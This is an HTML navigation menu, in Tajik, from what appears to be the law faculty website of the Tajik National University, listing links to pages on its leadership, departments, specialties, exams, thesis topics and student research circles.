                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-asosi-container"><ul id="header-menu" class="menu"><li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9145"><a href="https://law.tnu.tj/tj/asosi/">Асоси</a></li>
<li id="menu-item-10899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10899"><a href="#">Маълумотҳои умумӣ</a>
<ul class="sub-menu">
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://law.tnu.tj/tj/malumot-dar-borai-fakultet/">Маълумоти умумӣ дар бораи факултет</a></li>
	<li id="menu-item-8859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8859"><a href="#">Таърихи факултет</a>
	<ul class="sub-menu">
		<li id="menu-item-8860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860"><a href="https://law.tnu.tj/tj/dekan-oi-fakulteti-u-u-shinosi-dmt/">Деканҳои факултети ҳуқуқшиносӣ ДМТ</a></li>
		<li id="menu-item-8861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861"><a href="https://law.tnu.tj/tj/tarihi-fakulteti-u-u-shinosi/">Таърихи факултети ҳуқуқшиносӣ</a></li>
	</ul>
</li>
	<li id="menu-item-10942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10942"><a href="https://law.tnu.tj/tj/kitobhona-2/">Китобхона</a></li>
	<li id="menu-item-10961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10961"><a href="https://law.tnu.tj/tj/somona/">Сомона</a></li>
</ul>
</li>
<li id="menu-item-8862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8862"><a href="#">Сохтори факултет</a>
<ul class="sub-menu">
	<li id="menu-item-8863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8863"><a href="#">Садорат</a>
	<ul class="sub-menu">
		<li id="menu-item-8864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8864"><a href="https://law.tnu.tj/tj/dekan/">Декан</a></li>
		<li id="menu-item-8865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8865"><a href="#">Муовинони декан</a>
		<ul class="sub-menu">
			<li id="menu-item-11662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11662"><a href="https://law.tnu.tj/tj/muovini-dekan-oid-ba-talim/">Муовини декан оид ба таълим</a></li>
			<li id="menu-item-11697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11697"><a href="https://law.tnu.tj/tj/muovini-dekan-oid-ba-talim-dar-shubai-r-zonai/">МУОВИНИ ДЕКАН ОИД БА ТАЪЛИМ ДАР ШУЪБАИ РӮЗОНА</a></li>
			<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://law.tnu.tj/tj/1-muovini-avval-muovini-dekan-oid-ba-talim-dar-bahshi-r-zona/">Муовини аввал, муовини декан оид ба таълим дар бахши рӯзона</a></li>
			<li id="menu-item-8871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8871"><a href="https://law.tnu.tj/tj/muovini-dekan-dar-sh-bai-fosilavi/">Муовини декан оид ба таълим дар шакли таҳсилоти фосилавӣ</a></li>
			<li id="menu-item-12859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12859"><a href="https://law.tnu.tj/tj/muovini-dekan-oid-ba-talim-dar-bahshi-magistratura/">Муовини декан оид ба таълим дар бахши магистратура</a></li>
			<li id="menu-item-8870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8870"><a href="https://law.tnu.tj/tj/muovini-dekan-oid-ba-ilm-va-robita-oi-bajnalmilali/">Муовини декан оид ба илм, иноватсия ва робитаҳои байналмилалӣ</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://law.tnu.tj/tj/muovinoni-dekan-oid-ba-kor-oi-tarbijav/">Муовинони декан оид ба корҳои тарбиявӣ</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8900"><a href="https://law.tnu.tj/tj/shuroi-olimon/">Шӯрои олимон</a></li>
	<li id="menu-item-11317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11317"><a href="https://law.tnu.tj/tj/bjuroi-ittifo-i-kasaba/">БЮРОИ ИТТИФОҚИ КАСАБА</a></li>
	<li id="menu-item-8877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8877"><a href="https://law.tnu.tj/tj/laboratorija-2/">Лабораторияи криминалистӣ </a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11020"><a href="https://law.tnu.tj/tj/klinikai-u-u/">КЛИНИКАИ ҲУҚУҚӢ</a></li>
	<li id="menu-item-11176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11176"><a href="https://law.tnu.tj/tj/tolori-ma-lisi-sud-2/">Толори маҷлиси судӣ</a></li>
	<li id="menu-item-8878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8878"><a href="#">Шуъбаҳои сохторӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-8879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8879"><a href="https://law.tnu.tj/tj/u-u-shinosii-umum/">Ҳуқуқшиносии умумӣ</a></li>
		<li id="menu-item-8880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8880"><a href="https://law.tnu.tj/tj/munosibat-oi-bajnalhal-i-u-u/">Муносибатҳои байналхалқӣ (ҳуқуқ)</a></li>
		<li id="menu-item-8881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8881"><a href="https://law.tnu.tj/tj/idorai-davlati-va-u-u/">Идораи давлатӣ ва ҳуқуқ</a></li>
		<li id="menu-item-8882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8882"><a href="https://law.tnu.tj/tj/faolijati-ifzi-u-u-2/">Фаъолияти ҳифзи ҳуқуқ</a></li>
		<li id="menu-item-8883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8883"><a href="https://law.tnu.tj/tj/tanzimi-u-u-ii-molija-va-arz-3/">Танзими ҳуқуқии молия ва қарз</a></li>
		<li id="menu-item-8884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://law.tnu.tj/tj/bahshi-oibona-va-malumoti-olii-dujum-2/">Бахши ғоибона ва маълумоти олии дуюм</a></li>
		<li id="menu-item-8885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8885"><a href="https://law.tnu.tj/tj/sh-roi-ilmi-metod/">Шӯрои илми методӣ</a></li>
	</ul>
</li>
	<li id="menu-item-8887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8887"><a href="#">Кафедраҳо</a>
	<ul class="sub-menu">
		<li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8888"><a href="https://law.tnu.tj/tj/kafedra-inostrannyh-jazykov-2/">Кафедраи забонҳои хориҷӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-11738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11738"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-kafedrai-zabon-oi-hori/">Ҳайати кадрии кафедраи Кафедраи забонҳои хориҷӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8889"><a href="https://law.tnu.tj/tj/kafedra-prav-cheloveka-i-sravnitelnogo-pravovedenija-2/">Кафедраи ҳуқуқи инсон ва ҳуқуқушиносии муқоисавӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-11574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11574"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedra/">Ҳайати кадрии кафедраи ҳуқуқи инсон ва ҳуқуқшиносии муқоисавӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8890"><a href="https://law.tnu.tj/tj/kafedrai-nazarija-va-tarihi-davlat-va-u-u/">Кафедраи назария ва таърихи давлат ва ҳуқуқ</a>
		<ul class="sub-menu">
			<li id="menu-item-10193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10193"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-nazarija-va-ta/">Ҳайати кадрии кафедраи назария ва таърихи давлат ва ҳуқуқ</a></li>
		</ul>
</li>
		<li id="menu-item-8891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8891"><a href="https://law.tnu.tj/tj/kafedra-mezhdunarodnogo-prava/">Кафедраи ҳуқуқи маданӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-10226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10226"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-grazhda/">Ҳайати кадрии кафедраи ҳуқуқи маданӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8892"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-inojat-va-mu-ovimat-bo-korrupsija/">Кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a>
		<ul class="sub-menu">
			<li id="menu-item-10242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10242"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-inojat/">Ҳайати кадрии кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a></li>
		</ul>
</li>
		<li id="menu-item-8893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8893"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-sud-va-nazorati-prokuror/">Кафедраи ҳуқуқи судӣ ва назорати прокурорӣ </a>
		<ul class="sub-menu">
			<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-sud-va/">Ҳайати кадрии Кафедраи ҳуқуқи судӣ ва назорати прокурорӣ </a></li>
		</ul>
</li>
		<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8894"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-konstitutsion/">Кафедраи ҳуқуқи конститутсионӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-10292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10292"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-konsti/">Ҳайати кадрии кафедраи ҳуқуқи конститутсионӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8895"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-sud-va-nazorati-prokuror-2/">Кафедраи ҳуқуқи соҳибкорӣ ва тиҷоратӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-12255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255"><a href="https://law.tnu.tj/tj/ajati-kadri-kafedrai-u-u-i-so-ibkor-va-ti-orat/">Ҳайати кадри кафедраи ҳуқуқи соҳибкорӣ ва тиҷоратӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8896"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-bajnalhal/">Кафедраи ҳуқуқи байналмилалӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-10321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10321"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-bajnal/">Ҳайати кадрии кафедраи ҳуқуқи байналмилалӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8898"><a href="https://law.tnu.tj/tj/kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Кафедраи криминалистика ва фаъолияти экспертизаи судӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-12186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12186"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Ҳайати кадрии кафедраи криминалистика ва фаъолияти экспертизаи судӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8897"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-na-lijot-va-u-u-i-istifodabarii-sarvat-oi-tabi/">Кафедраи ҳуқуқи нақлиёт ва ҳуқуқи истифодабарии сарватҳои табиӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-12279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12279"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-na-lijot-va-u-u-i-istifodabarii-sarvat-oi-tabi/">Ҳайати кадрии кафедраи ҳуқуқи нақлиёт ва ҳуқуқи истифодабарии сарватҳои табиӣ</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11189"><a href="#">Ихтисосҳо</a>
	<ul class="sub-menu">
		<li id="menu-item-11273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"><a href="https://law.tnu.tj/tj/ihtisosi-1-93010100-faolijati-ifzi-u-u/">ИХТИСОСИ 1-93010100 – ФАЪОЛИЯТИ ҲИФЗИ ҲУҚУҚ</a></li>
		<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://law.tnu.tj/tj/tamini-u-u-ii-faolijati-gumruk-2/">ТАЪМИНИ ҲУҚУҚИИ ФАЪОЛИЯТИ ГУМРУКӢ</a></li>
		<li id="menu-item-11216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11216"><a href="https://law.tnu.tj/tj/san-ishi-sud/">САНҶИШИ СУДӢ</a></li>
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11230"><a href="https://law.tnu.tj/tj/faolijati-sud-prokuror-mufattish/">ФАЪОЛИЯТИ СУДӢ, ПРОКУРОРӢ, МУФАТТИШӢ</a></li>
		<li id="menu-item-11259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11259"><a href="https://law.tnu.tj/tj/ihtisosi-1-24010100-u-u-i-bajnalmilal-2/">ИХТИСОСИ 1-24010100 -ҲУҚУҚИ БАЙНАЛМИЛАЛӢ</a></li>
		<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://law.tnu.tj/tj/ihtisosi-1-24010220-faolijati-u-u-je-odkun/">ИХТИСОСИ 1-24010220 – ФАЪОЛИЯТИ ҲУҚУҚЭҶОДКУНӢ</a></li>
		<li id="menu-item-11626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11626"><a href="https://law.tnu.tj/tj/tanzimi-u-u-ii-molija-va-arz/">ТАНЗИМИ ҲУҚУҚИИ МОЛИЯ ВА ҚАРЗ</a></li>
	</ul>
</li>
	<li id="menu-item-12370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370"><a href="https://law.tnu.tj/tj/markazi-om-zishii-masoili-mu-ovimat-ba-inojatkorii-mutashakkili-faromill/">МАРКАЗИ ОМӮЗИШИИ МАСОИЛИ МУҚОВИМАТ БА ҶИНОЯТКОРИИ МУТАШАККИЛИ ФАРОМИЛЛӢ</a></li>
	<li id="menu-item-12839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12839"><a href="https://law.tnu.tj/tj/markazi-oponshinos/">Маркази ҷопоншиносӣ</a></li>
	<li id="menu-item-12791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12791"><a href="https://law.tnu.tj/tj/osorhona/">Осорхона</a></li>
</ul>
</li>
<li id="menu-item-8903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8903"><a href="#">Ҷараёни таълим</a>
<ul class="sub-menu">
	<li id="menu-item-13669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13669"><a href="https://law.tnu.tj/tj/barnomai-talim/">Барномаи таълимӣ</a></li>
	<li id="menu-item-12432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12432"><a href="https://law.tnu.tj/tj/shuroi-ilm-metod/">Шурои илмӣ-методӣ</a></li>
	<li id="menu-item-11446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11446"><a href="https://law.tnu.tj/tj/shubai-fosilav/">Шуъбаи фосилавӣ</a></li>
	<li id="menu-item-8904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8904"><a href="https://law.tnu.tj/tj/r-jhati-imtihon-oi-davlati-az-r-i-ihtisos-o/">Рӯйхати имтихонҳои давлатӣ (аз рӯи ихтисосҳо)</a></li>
	<li id="menu-item-8905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8905"><a href="https://law.tnu.tj/tj/imti-on-oi-davlat/">Имтиҳонҳои давлатӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-8906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8906"><a href="https://law.tnu.tj/tj/test-o/">Тестҳо</a></li>
		<li id="menu-item-8907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://law.tnu.tj/tj/savol-o/">Саволҳо</a></li>
		<li id="menu-item-8908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://law.tnu.tj/tj/nati-a-o/">Натиҷаҳо</a></li>
		<li id="menu-item-13466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13466"><a href="https://law.tnu.tj/tj/savol-oi-imti-oni-davlati-baroi-soli-2020/">Саволҳои имтиҳони давлатӣ</a></li>
	</ul>
</li>
	<li id="menu-item-8910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8910"><a href="#">Ҳуҷҷатҳое, ки ҷараёни таълимро ба танзим медароранд</a>
	<ul class="sub-menu">
		<li id="menu-item-8911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8911"><a href="https://law.tnu.tj/tj/onunguzori/">Қонунгузорӣ</a></li>
		<li id="menu-item-8912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8912"><a href="https://law.tnu.tj/tj/sanad-oi-zer-onuni/">Санадҳои зерқонунӣ</a></li>
	</ul>
</li>
	<li id="menu-item-8913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8913"><a href="#">Таҷрибаомўзии таълимӣ ва истеҳсолӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-8914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://law.tnu.tj/tj/ta-ribaom-zii-donish-jon/">Таҷрибаомўзии донишҷўён</a></li>
		<li id="menu-item-8915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8915"><a href="https://law.tnu.tj/tj/u-at-oi-ta-ribaom-zi/">Ҳуҷҷатҳои таҷрибаомўзӣ</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://law.tnu.tj/tj/barnomai-tar-ribaom-zii-donish-jon/">Барномаи тарҷрибаомўзии донишҷўён</a></li>
	</ul>
</li>
	<li id="menu-item-12763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12763"><a href="https://law.tnu.tj/tj/advali-dars-o/">Ҷадвали дарсҳо</a></li>
	<li id="menu-item-11876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11876"><a href="https://law.tnu.tj/tj/namunai-ariza-o/">Намунаи аризаҳо</a></li>
	<li id="menu-item-13066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13066"><a href="#">Номгӯи рисолаҳои хатм ва дипломӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13069"><a href="https://law.tnu.tj/tj/nomg-i-risolahoi-hatm-va-diplom-dar-soli-honishi-2025-2026/">Номгӯи рисолахои хатм ва дипломӣ дар соли хониши 2025-2026</a></li>
		<li id="menu-item-13150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://law.tnu.tj/tj/r-jhati-mavz-oi-risola-oi-tahassusii-hatm-baroi-donish-joni-kursi-4-umi-shubai-r-zonai-ihtisosi-1-24010200-u-u-shinos-dar-soli-ta-sili-2025-2026/">Рӯйхати мавзӯъҳои рисолаҳои  тахассусии хатм барои донишҷӯёни курси 4-уми шуъбаи рӯзонаи ихтисоси 1-24010200 «Ҳуқуқшиносӣ», дар соли таҳсили 2025-2026</a></li>
	</ul>
</li>
	<li id="menu-item-13078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13078"><a href="#">Номгӯи корҳои дипломӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13081"><a href="https://law.tnu.tj/tj/nomg-ji-korhoi-diplom-az-kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Номгӯйи корхои дипломӣ аз кафедраи криминалистика ва фаъолияти экспертизаи судӣ</a></li>
		<li id="menu-item-13097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13097"><a href="https://law.tnu.tj/tj/nomg-ji-risola-oi-hatm-va-diplom-az-kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Номгӯйи рисолаҳои хатм ва дипломӣ аз кафедраи  хуқуқи судӣ ва назорати прокурорӣ</a></li>
		<li id="menu-item-13123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13123"><a href="https://law.tnu.tj/tj/nomgui-risola-oi-hatm-va-diplomii-kafedrai-nazarija-va-tarihi-davlat-va-u-u/">Номгӯйи рисолаҳои хатм ва дипломии кафедраи назария ва таърихи давлат ва ҳуқуқ </a></li>
		<li id="menu-item-13438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13438"><a href="https://law.tnu.tj/tj/nomgui-korhoi-diplom-az-kafedrai-u-u-i-bajnalmilal/">Номгуйи корҳои дипломӣ аз кафедраи ҳуқуқи байналмилалӣ</a></li>
	</ul>
</li>
	<li id="menu-item-13462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13462"><a href="#">Номгўйи корҳои курсӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13465"><a href="https://law.tnu.tj/tj/nomg-i-kor-oi-kurs-az-fanni-u-u-i-bajnalmilal-baroi-ihtisosi-u-u-shinosi-bajnalmilal/">Номгӯи корҳои курсӣ аз фанни «Ҳуқуқи байналмилалӣ»  барои ихтисоси «Ҳуқуқшиноси байналмилалӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934"><a href="#">Илм</a>
<ul class="sub-menu">
	<li id="menu-item-12145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12145"><a href="https://law.tnu.tj/tj/shuroi-dissertatsionii-6d-koa-018/">Шурои диссертатсионии 6D.КОА-018</a></li>
	<li id="menu-item-12347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12347"><a href="https://law.tnu.tj/tj/shuroi-dissertatsionii-6d-koa-019-nazdi-donishgo-i-millii-to-ikiston/">Шурои диссертатсионии 6D.КОА-019 назди Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-8938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8938"><a href="#">Конференсияҳо</a>
	<ul class="sub-menu">
		<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a href="https://law.tnu.tj/tj/mavod-oi-konfrensija/">Маводҳои конфренсия</a></li>
		<li id="menu-item-11153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11153"><a href="https://law.tnu.tj/tj/nakshai-guzaronidani-konfronshoi-ilmi-dar-fakultet-baroi-soli-2024-2025/">Накшаи гузаронидани конфронсхои илми дар факултет барои соли 2024-2025</a></li>
		<li id="menu-item-8939" class="menu-item menu-item-type- menu-item-object-page menu-item-8939"><a>Нақшаи гузаронидани конференсияҳои илмӣ соли 2017 c.</a></li>
	</ul>
</li>
	<li id="menu-item-12077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077"><a href="https://law.tnu.tj/tj/shuroi-olimoni-avon/">Шурои олимони ҷавон</a></li>
	<li id="menu-item-13219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13219"><a href="https://law.tnu.tj/tj/amijati-ilmii-donish-jon-2/">ҶАМЪИЯТИ ИЛМИИ ДОНИШҶӮЁН</a></li>
	<li id="menu-item-13157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13157"><a href="#">Махфилҳои илмии донишҷӯён</a>
	<ul class="sub-menu">
		<li id="menu-item-13158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13158"><a href="#">Кафедраи ҳуқуқи конститутсионӣ ва маъмурӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13171"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-davlatshinos/">Маҳфили илмии донишҷӯён «Давлатшиносӣ»-и назди кафедраи ҳуқуқи конститутсионӣ ва маъмуриӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13326"><a href="#">Кафедраи криминалистика ва эксперитизаи судӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13333"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-kriminalist-jekspert-dar-nazdi-kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Маҳфили илмии донишҷӯён “Криминалист-эксперт” дар назди кафедраи криминалистика ва фаъолияти экспертизаи судӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a href="#">Кафедраи ҳуқуқи мадании</a>
		<ul class="sub-menu">
			<li id="menu-item-13357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13357"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-u-u-i-madan-i-nazdi-kafedrai-u-u-i-madanii/">Маҳфили илмии донишҷӯён «Ҳуқуқи маданӣ»-и назди кафедраи ҳуқуқи мадании</a></li>
		</ul>
</li>
		<li id="menu-item-13371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13371"><a href="#">Кафедраи ҳуқуқи байналмилалӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13382"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-u-u-shinosoni-bajnalmilal-i-nazdi-kafedrai-u-u-i-bajnalmilal/">Маҳфили илмии донишҷӯён «Ҳуқуқшиносони байналмилалӣ»-и назди кафедраи ҳуқуқи байналмилалӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13413"><a href="#">Кафедраиҳуқуқи нақлиёт ва ҳуқуқи истифодаи сарватҳои табиӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13417"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-joni-mu-ofizoni-mu-itizist-i-nazdi-kafedrai-u-u-i-na-lijot-va-u-u-i-istifodai-sarvat-oi-tabi/">Маҳфили илмии донишҷӯёни «Муҳофизони муҳити зист»-и назди кафедраи ҳуқуқи нақлиёт ва ҳуқуқи истифодаи сарватҳои табиӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13495"><a href="#">Кафедраи ҳуқуқи инсон ва ҳуқуқшиносии муқоисавӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13500"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-u-u-i-inson-i-nazdi-kafedrai-u-u-i-inson-va-u-u-shinosii-mu-oisav/">Маҳфили илмии донишҷӯён «ҳуқуқи инсон»-и назди кафедраи ҳуқуқи инсон ва ҳуқуқшиносии муқоисавӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13513"><a href="#">Кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a>
		<ul class="sub-menu">
			<li id="menu-item-13520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13520"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-inojat-va-azo-i-nazdi-kafedrai-u-u-i-inojat-va-mu-ovimat-bo-korrupsija/">Маҳфили илмии донишҷӯён «Ҷиноят ва ҷазо»-и назди     кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
